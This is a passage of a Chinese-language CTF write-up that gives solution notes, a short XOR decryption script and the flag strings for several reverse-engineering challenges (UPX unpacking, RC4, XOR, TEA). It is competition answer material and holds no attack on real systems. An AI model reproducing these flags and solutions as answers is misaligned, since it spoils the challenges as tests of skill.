+ v2) ^ (8 * v1 + v5) ^ ((v1 >> 7) + v6) v0 %= p v1 -= (v0 + v2) ^ (8 * v0 + v3) ^ ((v0 >> 7) + v4) v1 %= p a_int = (v0 << (l // 2)) + v1 a_hex = hex(a_int)[2:] print(long_to_bytes(int(a_hex, 16))) |
|---|
flag值:
flag{f14gg9_te2_1i_7ea_7}
46 Reverse UPX
操作内容:
Upx脱壳,IDA打开发现是RC4解密,key为NewStar


flag值:
flag{Do_you_know_UPX?}
47 Reverse Dirty_flowers
操作内容:
Create function,随便点点就出密文和key了



如该题使用自己编写的脚本代码请详细写出,不允许截图
| enc = [2, 5, 19, 19, 2, 30, 83, 31, 92, 26, 39, 67, 29, 54, 67, 7, 38, 45, 85, 13, 3, 27, 28, 45, 2, 28, 28, 48, 56, 50, 85, 2, 27, 22, 84, 15] key = “dirty_flower” def decrypt(enc, key): return ‘’.join(chr(enc[i] ^ ord(key[i % len(key)])) for i in range(len(enc))) flag = decrypt(enc, key) print(flag) |
|---|
flag值:
flag{A5s3mB1y_1s_r3ally_funDAm3nta1}
48 Reverse drink_tea
操作内容:
题目提示tea,直接找到密文和key解明文

flag值:
flag{There_R_TEA_XTEA_and_XXTEA}